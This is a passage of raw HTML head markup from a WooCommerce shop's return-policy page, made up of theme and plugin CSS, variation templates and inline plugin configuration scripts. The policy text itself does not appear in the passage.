.search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */</style><style id='wc-product-table-head-inline-css'>table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://www.azclover.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="xtfw-inline-js-after" type="litespeed/javascript">window.XT=(typeof window.XT!=="undefined")?window.XT:{};XT.isTouchDevice=function(){return("ontouchstart" in document.documentElement)};(function($){if(XT.isTouchDevice()){$("html").addClass("xtfw-touchevents")}else{$("html").addClass("xtfw-no-touchevents")}})(jQuery)</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.azclover.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="xt_framework_add-to-cart-js-extra" type="litespeed/javascript">var XT_ATC={"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://www.azclover.com/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"1","spinnerIcon":"xt_icon-spinner2","checkmarkIcon":"xt_icon-checkmark","redirectionEnabled":"","redirectionTo":"https://www.azclover.com/cart/"}</script> <script id="xt-woo-variation-swatches-js-extra" type="litespeed/javascript">var XT_WOOVS={"can_use_premium_code":"1","catalog_mode":"","catalog_mode_hover":""}</script> <link rel="https://api.w.org/" href="https://www.azclover.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.azclover.com/wp-json/wp/v2/pages/1764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azclover.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.1.1" /><link rel="canonical" href="https://www.azclover.com/return-policy/" /><link rel='shortlink' href='https://www.azclover.com/?p=1764' /><style>#wp-admin-bar-updates, 
        #wp-admin-bar-comments, 
        #wp-admin-bar-new-content, 
        #wp-admin-bar-hide-notifications, 
        #wp-admin-bar-bwfan_admin_bar_search_contact, 
        #wp-admin-bar-wp-logo {
            display: none !important;
        }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-180x180.png" /><meta name="msapplication-TileImage" content="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-270x270.png" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style id="wp-custom-css">.wpcbm-badge-inner {
  font-weight: bold;
  line-height: 1.1;
}

/*Footer Payment Image */
div.footer-widget-area-inner.site-info-inner section#text-4.widget.widget_text div.textwidget p img.alignnone {
  display: inline;
  height: 33px;
  width: auto;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    border: 1px solid purple;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    color: red;
}
@media only screen and (max-width: 470px) {
	.wooct-countdown.wooct-running.wooct-style-02 {
top: -50px;
left: 5px;
display: block;
position: absolute;
}
	.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 0px !important;
background-color: rgba(255, 255, 255, 0.7);
}


	.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 5px;
}

	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 3px !important;
		    margin: 0px;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 10px !important;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
font-size: 10px !important;
		font-weight: bold;
}
#colophon {
text-align: center;
}
}
.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style.wpf_has_custom_css {
  font-size: 14px !important;
}
/*Footer Social Media*/
.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
  display: block;
}
/*Footer Bottom*/
.site-bottom-footer-wrap .site-footer-row-container-inner {
  font-size: 11px;
}

/*Category Page*/
.wpcbm-badge-inner {
  font-size: 10px;
  text-align: center;
	letter-spacing: 1px;
}
.woocommerce ul.products li.product .entry-content-wrap {
  text-align: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  text-transform: uppercase;
}
.entry-hero .title-align-center {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.entry-hero-container-inner {
  background: none;
}
.woocommerce .content-area {
  margin-top: 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  border: 1px solid #eaeaea;
}
.woosq-product .thumbnails .slick-arrow {
  color: transparent;
	background-color: transparent !important;
}
.woosq-product .thumbnails .slick-arrow::before {
  color: #672b81;
}
.woosq-product .thumbnails .slick-dots li button {
  background: transparent !important;
}
/*Product Page*/
.awdr_discount_bar_content {
  font-size: 13px;
	font-weight:500;
}
.awdr_discount_bar {
  padding: 6px 20px !important;
  display: table;
	margin-bottom: 20px !important;
}
.single_add_to_cart_button.button.alt {
  font-size: 13px !important;
}
.woocommerce div.product {
  padding-top: 5em !important;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::after {
  background: #d5d5d5 !important;
}
.variations_form.cart.xt_woovs-archives-product.xt_woovs-support {
  background-color: white;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::before {
	display: none;
}
.stock.in-stock {
  color: red !important;
	font-size: 11px !important;
}
#longdesc > div:nth-child(1) > p:nth-child(1) {
  text-align: justify;
	color: #8A7F7F;
}


/*CART*/
.kadence-product-toggle-container .kadence-toggle-shop-layout.toggle-active, .kadence-product-toggle-container .kadence-toggle-shop-layout:hover, .kadence-product-toggle-container .kadence-toggle-shop-layout {
  color: white;
}
.woocommerce-cart table.cart .coupon .button:not(:hover), .woocommerce-checkout table.cart .coupon .button:not(:hover), #add_payment_method table.cart .coupon .button:not(:hover) {
  background: var(--global-palette7);
  color: white;
}
.woocommerce-cart table.cart td.actions .button:disabled, .woocommerce-checkout table.cart td.actions .button:disabled, #add_payment_method table.cart td.actions .button:disabled {
  background-color: var(--global-palette7);
  color: white;
}
.elementor-menu-cart__product-price {
  color: #000 !important;
}
.elementor-menu-cart__subtotal {
	font-size: 15px !important;
}
.cross-sells > h2:nth-child(1) {
  text-align: center;
  border-bottom: 1px solid #ececee;
}
.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {
  display: grid !important;
  grid-template-columns: 28% auto !important;
  padding-bottom: 20px;
  border-bottom: 1px solid #d5d8dc !important;
  padding-top: 20px !important;
}
.elementor-menu-cart__subtotal {
  padding-bottom: 10px !important;
	  padding-top: 10px !important;
  border: 0px solid red !important;
	text-align: left !important;
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart,.elementor-menu-cart__footer-buttons .elementor-button--checkout {
  background-color: var(--global-palette-btn-bg) !important;
  text-transform: uppercase !important;
  letter-spacing: 1px !important;
  font-size: 12px !important;
	text-decoration: none !important;
	padding: 15px 30px !important;
color: white !important;
border-radius: 4px !important;
margin-right: 5px !important;
}

/*Thank you page*/
#place_order {
  font-size: 13px !important;
}
body.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce ul.woocommerce-order-overview.woocommerce-thankyou-order-details {
margin: auto !important;
text-align: center;
display: block;
position: relative;
}
body.woocommerce-checkout .woocommerce-order-details__title {
text-align: center !important;
	padding-top: 1em;
}
body.woocommerce-checkout .woocommerce ul.order_details li {
float: unset !important;
padding-left: 2em !important;
display: inline-table !important;
}
body.woocommerce-checkout .woocommerce-table__product-name.product-name {
width: 70% !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot th {
text-align: right !important;
	  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot {
	background-color: rgb(244, 244, 244) !important;
}
body.woocommerce-checkout .woocommerce table.shop_table th {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce table.shop_table thead th {
	border: 1px solid grey !important;
	background-color: black !important;
	color: white !important;
}
body.woocommerce-checkout .woocommerce table.shop_table {
border: 1px solid grey !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tbody td {
  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table > tfoot > tr:last-child {
		background-color: black !important;
	color: white !important;
}
@media only screen and (max-width: 470px) {
body.woocommerce-checkout .woocommerce ul.order_details li {
border-right: unset !important;
display: block !important;
padding-bottom: 1em !important;
}
}
/*Smart Notification*/
.wpcsn-notification .wpcsn-notification-item {
  font-size: 12px !important;
}
.wpcsn-notification .wpcsn-notification-item {
  max-width: 350px !important;
}
/*Product SALE Label*/
.woocommerce span.onsale {
  font-weight: 500;
  text-transform: uppercase;
}
.woocommerce .elementor-widget-woocommerce-product-images span.onsale, .elementor-products-grid ul.products.elementor-grid li.product .onsale {
  padding: .5em 1em !important;
}
.elementor-kit-6 button {
  background-color: #672b81 !important;
  font-size: 10px !important;
}
/*MENU BADGE*/
.ekit-menu-badge {
  top: -1px;
}

/*USER ICON*/
._mi.dashicons.dashicons-admin-users {
  margin-top: auto;
}


/*MENU*/
.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
  border: none;
}
@media only screen and (max-width: 470px) {
.elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-hamburger, .elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-close {
background-color: transparent !important;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cba9cd1 {
margin-top: -2em;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cf868e3 {
margin-top: -2em;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-462a3a2 {
margin-top: 2em;
}
}
#wp-admin-bar-updates,#wp-admin-bar-comments,#wp-admin-bar-new-content,#wp-admin-bar-hide-notifications,#wp-admin-bar-bwfan_admin_bar_search_contact,#wp-admin-bar-wp-logo {
	display: none!important;
}

.awdr_discount_bar {
display: block !important;
margin-bottom: 20px !important;
}

.woocommerce ul.products.woo-archive-action-on-hover li.product .product-action-wrap {
	background-color: white !important;
padding: 10px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-c15d02a.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
z-index: 111111;
}
@media only screen and (min-width: 760px) {
body.footer-on-bottom #inner-wrap {
flex: 1 0 auto;
padding-top: 120px;
}
}
.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 10px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 15px !important;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 8px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 4px !important;
}

.wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp,.wpcsn-notification.bottom-left {
  display: none !important;
}

.page-id-1137 .wpcsn-notification.bottom-left, .page-id-1137 .wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp {
    display: block !important;
}</style><style>:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:13px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-qlwapp_scheme_form_nonce:b68d663cd4;--qlwapp-button-animation-name:none;				}</style><style id="xirki-inline-styles">.xt_atc-loading .xt_atc-button-spinner-wrap.xt_atc-button-spinner-ready{-webkit-transform:scale(1.3)!important;-moz-transform:scale(1.3)!important;-ms-transform:scale(1.3)!important;-o-transform:scale(1.3)!important;transform:scale(1.3)!important;}.xt_woovs-archives-product .variations_form.xt_woovs-support{text-align:center;}.xt_woovs-single-product .xt_woovs-swatches-wrap.xt_woovs-attr-label-above .variations .label{margin-bottom:0px!important;}.xt_woovs-single-product .xt_woovs-swatches-wrap .variations{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}:root{--xt-woovs-single-swatch-hgap:10px;--xt-woovs-single-swatch-vgap:10px;--xt-woovs-single-vgap:20px;--xt-woovs-archives-swatch-hgap:5px;--xt-woovs-archives-swatch-vgap:5px;--xt-woovs-archives-vgap:10px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label{min-width:50px;height:30px;line-height:30px;font-size:13px;color:#666;background-color:#ffffff;-webkit-box-shadow:inset 0 0 0 1px #e8e8e8;-moz-box-shadow:inset 0 0 0 1px #e8e8e8;box-shadow:inset 0 0 0 1px #e8e8e8;}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(50px * 1.2);height:calc(30px * 1.2);line-height:calc(30px * 1.2);font-size:calc(13px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(50px * 1.3);height:calc(30px * 1.5);line-height:calc(30px * 1.5);font-size:calc(13px * 1.3);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(50px * 1.4);height:calc(30px * 1.8);line-height:calc(30px * 1.8);font-size:calc(13px * 